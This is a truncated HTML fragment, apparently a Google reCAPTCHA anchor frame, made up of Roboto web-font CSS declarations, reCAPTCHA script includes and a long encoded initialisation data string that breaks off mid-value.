U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i__vwxhUq0lWn6P4C-X6GA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="i__vwxhUq0lWn6P4C-X6GA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i__vwxhUq0lWn6P4C-X6GA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/wp47DMOAA8KUdsOxwr7CoMKPTSUcajBRFht0woNcwq7DlMKJT8OERTrDrMKJb38uRsORPcOSw4HCpsKpeAByw5jCihHDi03CmMO+wojDkQtbw6UYKyTClVvDh8KSwqpEFDIoASfDm1fCgC/[base64]/DncO6w4JQOCYcw5fCocKmTcK/BHLCvMOUR2N+wrspScKNHsKqwoIhw741KcONw55NwoMxwqzDpMO0Lg8XHMO9RA3CvnHCvMOHwpROwoM9wo0/w6PDiMOJw5HCqGjDswXDgMOOcMKdJhdmR1/DlA/Dl8KqOWdeahpIL1TCuyt5XkMSw5fCvsKpPsKeOgsJw6zDiUDDhwTCmMOkw7XCnzI6dsOkwo8jSMKdTjfCmF7ClcKRwrhzwpLDqGnCqsKKVFMPw57DhsO4b8OzCsO+wpLDt13CqWASe1zCrcOYwoDDo8KmFGTDicOrwp/CqVpQY2vCrsOvIsKEPWfDqcOuHMOBDGXDlMONOcK3fwPDtMKhL8OTw5cEw61WwrDCqcOyF8KKw6s4w5pbcFHCusO9bsKdwqDCjcOiwp1tw6vCj8O/dX4XwoPDicODwpFNw5nDmcKHw5sRwrXCnWTDsnV8KBd9w6sGwr/CvE/[base64]/Dr8OYeHVpChHCg8OcUX/Cp2/DnwATw7hbCMOjwptHw4rChlRxw7HDhcKAwrZUAsKEwpnCk2rDhsK9w7ZEPDQFwpnCi8O6wrPCjzg3WWoUKWPCmcKmwrHCqMOxwo1Kw7IVw67ChMOJw4Rsd0/CvV/DpmBva0vDtcKaPMKCG0BNw6HDjnA8SiTCgsKEwoEWUsO3dQRBPVhAwrlnw5fCjsOgw5LDhyEhw43CrMOhw6rCkgICbBdrwo3DlmF9wqQtAMK5esOHdztxw5TDpMOGfDdjVzbCp8OFSDLDqsOKWxhAQCkww7FILHTDhcKSP8KqwqdTw7/DtsK3XGbDvUx5cQJ+AcKcw4jDjUbCgMOkw6oCfxtEwrpvLcK/SMKpwo5JeHwuaMKpw7MtNmR8IwnDmTDDscKTAsO4w64ww4g3YMOZw78ZEcORwq4LEhjDlsK/XcOJwofCkcO0woTCtBnDn8Olw7ddJcOxWMOgUljCoTzCnMKdH27DpsKsAsK5DG3DncOQCDcXw73DisKBYMKFE2rCgA3DrsKowprChU85bHE9wrZfwr8IwpbCi27DlcKmwofCjjEkOTEpwpo/DicWWxDCmMKPL8KuFmNVMgDDksKfOlHDlsKQdE7DuMODGsOnwqUvwpIvfDfCpMKnwpPCsMOUw5fDusOFw47ClcOQwrfCrMO+fsO+WzjDplTCuMOla8OFwrAjeSdzJy/Dnz4ZTX3CoRgMw5IQTXhOIsKowr/Du8OCwpvDuErDlm3DnyZ+QcKWc8KgwoIPGVvDlA5sw4Isw5/CtwdTw7jCujbDnyQhajPDqH7DvBp/w74FVcK1L8KuBVnDrsOnw5vChsKewo3ClcOIQ8KTRMOAwqVKwpXDmsKUwq43wqPDsMK1K2fCtzUTwpDDtyDCrWjClsKIw6czwqbCkkHCkyF8M8Kzw7zCiMOVDV/Cm8OXwqcLw5HCiTnCnMOVcsOswpnDl8KjwoFwB8OLPcOPw4jDmSbCjsOSwr/ComjDvTANWMK5acOPUcKdwoZnworDuHluD8OKw6zDuWcCKMKTw5fDpcOcecKFw6nDncOSw7hSZXJNwo8JD8Opw4/[base64]/CpMKOQDPCkMKFw4nDl0sIHE/CisOJwoFVLUt5QsOLw6LCnsOpFlcOwp3CmsOPw53Cm8KJwqkgAMOYRsO+w7EDw5rDnk5JSzpfE8ONVF/CmsOxTFJZw4HCuMKdw5h4NT/ChwLCucOXD8OKSiPCvjlOw6IuOULDosO/dsKoMHNWXcKbP09dwoAjw7HCpMO3dVbCuX5Pw43DvMOtwpYhwo/[base64]/Sh/[base64]/CqsOeeMOoJwtXS8KyD8Klw7rCuMOUw5xafXnCiMOawpFBYMKSw5vDnQzDiFBZwocww585wo/[base64]/w5BiecK8w5UdwprClsOpw4NNOF97dTXDmcKnCE3Ci8KtwqrCmcKaw544CsO9W0l0fTXDjcO9wrVQL1PCssK9woZ4ShokwrceFUjDk1HCsUU9w7TDuUvCkMKQH8OKw7krw5s/Uz0EZhZ3w7DDgwhhw7/CgC7CugdGGBXCs8OuZUDCr8OlaMKjwoFZwqXDg2t/wrAMw6pEw53Cl8OEaUPCiMK5wqDDhijCg8ORw4nDpcO2bcKDwqbCtxgrB8KXw7R9QTsHwpzDs2bDoC0DV3PCih/[base64]/DmMKSRCzDtVcmw4TCuMODw6bCsjVmw6JHI07CgnRew5PDg8OCEcO2ZSssBEnCsnvCtMO+wobDiMOowpDCpcOWwo1/w4vCkMOVdCUUwpdhwrzCmXLDrMOEw6p7WsKvw4VsEsKow4dbw7UXBn7DusKAIsOBT8OBwpvCqsOWw79WVGUGw47DoH1halbCmMOPEUBpwpjDo8KhwrUXacOlN29lB8KBJsOSwp/CicKtIsKnwofCrcKQN8KJMsOAagFrw6QcTwQ/esKREmAtLTHCn8KawqcIczUoCsOzw4HDnAtacTZgK8KMw4fCjcO2wqHDt8KUKMOZwpXCmsKaVmDCn8Oyw6rCgcO0wpQIbsOewpjCq0fDmhfCgcOxw5DDhmzDiXY9Bl9Jw7AbLcKxL8KHw59gw5sYwqzCkMO0w5Ipw7PDvFwdw7g/RsK2OzHDk3lDw6Zhw7dtUV3DtgIOwq8XdcKQwogGN8OYwqEVw490YsKdRC4bJcOCEcKIf2AAwrN5a1XDmsORT8KTw6DCsyTDlj7ClcOIw77Cl0ZISsOqw5TCtsOjYMOEwqFfwpnDt8KTasOMX8KBw6TDnsKuZXYRw7s/NcKjRsO2w4nDmMOgJzBoF8KoNMKvwroDw7DDkcKhBsO5fMOFDmfDqMOowoJEKMKtBRZbCMO+w59ewoYIV8OHYsO2w4Jbw7Mrw7zDj8KtQAbDlMK1wqwBdxLDpsOQNMOiU0/[base64]/DgsOwWsKUXMK4wrRiTQZxRcOYcC8vwo8aQ2w5wppKwrdEYFouF1wMwp7DuDrCnFTDvcKSw68bw63CvzbDvMOPc13DgEZuwpzCoQJlZjjDiihTw4DDkgUyw43CkcKow4zCuSvDuS3DgVRcf0oYw43CgwAxwrjCpsOwwoLDtX8gwoAGFFbCijxEw6TDisOtKyTCgsOuYy/[base64]/DiS4UGEgaWXg7w6g9w53ChzjCncKsVU4ROiHDgcK/w743w5FpTxnCg8OxwrbDtcOjw57CogfDicOVw4gHwrTDocKpw701PiTDmMKqf8KWIcKBQcKQO8KPXsKlXAR3YzfCkm3Cm8OrCErDv8Kiw7zDnsOxwqfDpD/CtXkRwqPCk3URchfDq3ICw6XDu2zDuR5ZYCnDiBwkOsKGw6U1CA3CrcOYDsOKwobCk8KEw6nCs8Ojwo4CwoUfwrnCgTo0N04qPsKzwpJAw4lrwp8xwrLCn8OJG8KeH8O9TkRBUHEVwrVbNsK0LcOHXMKFw5Aqw4BxwqnCsw1wfcO/w7/Dn8OswoAfwpfChVTDiMOVWcK8GFQ5cnvCvcOnw5rDtMKfwo7CoDvDv0AXwotce8KVwqvDqBrCoMKRZMKpCDrDkcOyUkA8wpzCqMK0Z2PDhQkawqHDjgo5FyQlAQRpw6drXRobw7/CsBYTRTjDiwnCtMOiwrgxw4fClcKtQMKGwoASwrvDsApvwpfDsHjClwFwwp1ow4JXcsKocMOfesKTwok7w7PCqF5jwqfDpwESw4Aow4lhL8OTw4FeIcKBM8O2wq5CKcOEImvCrA/[base64]/[base64]/wpIZBsKPw67CoMKGRFXClsOTwrpZw7p2woZkfknCoMOfwpNEwrLCsjvDujvCv8OPYMKWU3s/WRh9wrfDpBYJwp7Dl8Kgw5vCtDFDCVjCn8OiBcKQwqFLW3s3bMK7L8OvISZnDXnDvMOkc01+wpZjwq4kBsK9w4nDtcOlHMOxw4oWF8ObwqzCv2/DjRBkCE1YMsOpw4Mww4d6b2JNw7XCoWTDjcOjDsOnBB/[base64]/DrcKkH8KNTcKBN8O5wpLCnwzDpsOtwrklEsK/[base64]/Zy49wpLCtRtxf8O3DmrCmMKkDcOOwqlawqwgwoREw6XDlhDCksKbw48fw4vCqcKcw5VLdxnDhjnDp8OpwoFSwrPCi17CncOzwqLCkA59Z8KywqR4wqMUw5FmQQLDumlXUj/DsMOzwqfCumtgwoUMw4gAwq7CsMOfUsKuIznDssOYw7TClcOXBcKYTQ/Cj3VdPcKhBUxqw7vCinrDu8ORwrFKKBRbw4Ebw7TDicOVwoDDtsOyw705JMKDwpJEwo/Ct8O7PMO+wrxdVVXCm07CtcOkwqPCvxYMwrw0d8OhwpPDscKEXsOpw6dxw7fCjlF3GCxTOUkwIHvCusOMwr5xR2bDo8Olbh/ChEJjwoPDqMKKwojDoMKIZjEhPRNoGWk6UgrDvsOCKCY9wqvDplbDr8K/[base64]/[base64]/DosK4w6AeFltiwq4tw4UlwpEvD3EGwpvDrcKYEsOKw7/CkEwRwr49ex5vw5TCuMKMw7AIw5bDhx0Vw6/DhABiYcO1UcOIw53CtnMGwoLDsjs1OmDCtGI9w7Uzw5PDh01Iwp01aS/CksKowrvCv3jDosKFwqhCY8Kud8KrSzg6wpTDhTPCrMK9cR5XaBMrfy7CrQs+X3h4w7ElfUwOO8Kgwq0swpDCsMOfw4TDlsOyCztxwqbCusOYH2odw4/DunIWKcKGQkB0dRXDt8ORw7PCpcO0ZsOMBhwMwplAUjTCnsOPVHzCsMOcNMK3fUzCs8KsMTEKOMK/[base64]/DisOGQMO8w4/[base64]/DgUfCkXfDkcO7woh5w5rCpTTDoCx0w5YswpjDhMK+wqcRTXnDlsKCbThxVWZowrF0YFjCuMOiaMKMBm9swp9swqdJYcKXScOOwofDg8KYw4TDogsKZsK+JVPCoWJqMQoiwolgYUsJVsKJCmZfEwJOeEFpSAU5KsO0BBN3wobDiG/DgMKGw5k1w6XCqz3DoWdSZMK2w73CqlsHLcKbPmXCtcOfwoURw7TCp3QWwqPCmcOnw4rDn8OfJsK8wqjDgUgqM8O4wpI6wrQjw79BC0YpOHoCLsKUwpzDm8K/[base64]/DryDDtMO/c0/[base64]/Cu3Z8w60qSsOUPVHCvmPDug3CtsKxC8OUwpUIDcOecMOlXcObD8KoQkfCsBV/U8OwZsO7CRYow5XCtMOFwoVVXsO/Wl3Cp8Ocw6/[base64]/D8Osw5bDnDXCv8KUw5AHfsOmZBLCoVpRwqNOFcObFHtNdsOTw7dFcE7DunHDt2TDtAnDkEBQwqMJw4PDgz7CpyoNwopTw5rCtknCpcO6WlfDnFLCisO6wovDvcKRIkDDjsK/w7sOwqLDp8Krw7nCrCYOHSsFwpFmwrgvXC/Cr0Uvwq7CqcKsIg4cXsK7wpzCtCY8wpggAMObwr4dG3/[base64]/[base64]/DrVRDcD/DnQzCp8OtK20rw4zCsgnDsl4Sw690wqfCksOwwrpLO8KfDcKYeMOxwr4uwqbCsR4eYMKOA8K9w7PCtsKrwojDjsKcW8KCw6nCv8Omw6PCpsOow6Yywq9cZT06H8KRw5jDicORHlMePFkZw6oPMRfClMOTG8O0w53CosOpw4vDtsK/I8KUJA7DqsOUE8OaRSfCt8KJwoRlwo7ChsOYw6zDjAzClVrDqcK5fzzDoWDDgXJBwq/[base64]/DnmgZw5PDrn7DosKMwo3CnnbCgDYbIFlswqPDrUPCg09fS8O0wo8KRBzDkxpWbcORw5zDunNTwrnCo8OsRzHCvmzDicKsEMOoeTPCn8OiJxNdY0UlLzN1wrfChjTCrglNw6rCgCTCunxfLsOHwoPDgUTDnGMew7XDmsOtEQ/[base64]/Cj3zCkXLChFvDvgFPwpdlw6zDrwvDoR05H8KmSsKpwr1qw6R0HSzCtxckwq9/B8KCEDVaw6sJwqNOwoNDw7bDmsOQw4HDgsOTw7k+w64uw4zCksKpBzrCpsOgasOywq1AY8K6eD1uw7B2w47CpsKNCzY7wqYRw6jDh3xGw4QLBRN+f8KCPA/DhcOGwp7DnD/CjwNiclkqB8OAUMOUwrPDhRx4ZU3Cr8O6E8OobnZoBQ1Ow7HCkW8KEHQfw7HDp8OYw7xSwqfDuiQFRQcWwqnDkTBcwp3DpcONwpYswrctFlLCg8OkUsOOw44MKMKyw4d8cwHCu8OTc8ONb8O3LTnCsDXCiALDhE3CgcKJCcKXFsOJCn/DuwPDphXCkcOhwpXCtcK/w48fVMK9wq5GNF7CtHnCgm/ChGrDuCkVckfCkcO9w4/[base64]/Do8KQwpckZsK1w6p4w5taMQYow6docyNdwqvDjTXDscKZJ8OjFsOXOUELARBHwofCvMOXwppbAMOKwqAiwoQfw6/C